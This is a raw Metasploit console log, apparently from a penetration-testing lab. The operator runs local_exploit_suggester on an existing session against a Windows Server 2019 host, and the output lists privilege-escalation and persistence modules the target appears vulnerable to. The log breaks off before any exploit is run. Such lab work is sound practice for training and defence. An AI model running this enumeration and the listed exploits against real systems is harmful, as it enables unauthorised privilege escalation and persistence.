 [msf](Jobs:0 Agents:1) post(multi/recon/local_exploit_suggester) >> set SESSION 1
SESSION => 1
[msf](Jobs:0 Agents:1) post(multi/recon/local_exploit_suggester) >> run
[*] 10.129.203.65 - Collecting local exploits for x86/windows...
[*] 10.129.203.65 - 255 exploit checks are being tried...
[+] 10.129.203.65 - exploit/windows/local/bypassuac_comhijack: The target appears to be vulnerable. Windows Server
2019 appears vulnerable
[+] 10.129.203.65 - exploit/windows/local/bypassuac_sluihijack: The target appears to be vulnerable. Version Window
s Server 2019 appears vulnerable
[+] 10.129.203.65 - exploit/windows/local/cve_2020_1048_printerdemon: The target appears to be vulnerable. Version
Windows Server 2019 appears vulnerable
[+] 10.129.203.65 - exploit/windows/local/cve_2020_1337_printerdemon: The target appears to be vulnerable. Version
Windows Server 2019 appears vulnerable
[+] 10.129.203.65 - exploit/windows/local/ikeext_service: The target appears to be vulnerable. Target appears vulne
rable
[+] 10.129.203.65 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The service is running, but coul
d not be validated. Windows session with multiple CPU cores detected
[+] 10.129.203.65 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable. Target appears
vulnerable
[+] 10.129.203.65 - exploit/windows/persistence/accessibility_features_debugger: The target appears to be vulnerabl
e. Likely exploitable
[+] 10.129.203.65 - exploit/windows/persistence/assistive_technology: The target appears to be vulnerable. Likely e
xploitable
[+] 10.129.203.65 - exploit/windows/persistence/bits: The target appears to be vulnerable. Likely exploitable
[+] 10.129.203.65 - exploit/windows/persistence/powershell_profile: The target appears to be vulnerable. Powershell
execution policy for CurrentUser (Undefined), will attempt to override
[+] 10.129.203.65 - exploit/windows/persistence/registry: The target is vulnerable. Registry writable
[+] 10.129.203.65 - exploit/windows/persistence/registry_active_setup: The target is vulnerable. Registry writable
[+] 10.129.203.65 - exploit/windows/persistence/service: The target appears to be vulnerable. Likely exploitable
[+] 10.129.203.65 - exploit/windows/persistence/service_for_user/lock_unlock: The target appears to be vulnerable.
Target is likely exploitable
[+] 10.129.203.65 - exploit/windows/persistence/service_for_user/logon: The target appears to be vulnerable. Target
is likely exploitable
[+] 10.129.203.65 - exploit/windows/persistence/service_for_user/schedule: The target appears to be vulnerable. Tar
get is likely exploitable
[+] 10.129.203.65 - exploit/windows/persistence/task_scheduler: The target appears to be vulnerable. Likely exploit
able
[+] 10.129.203.65 - exploit/windows/persistence/userinit_mpr_logon_script: The target is vulnerable. Registry path
is writable
[*] Running check method for exploit 62 / 62
[*] 10.129.203.65 - Valid modules for session 1: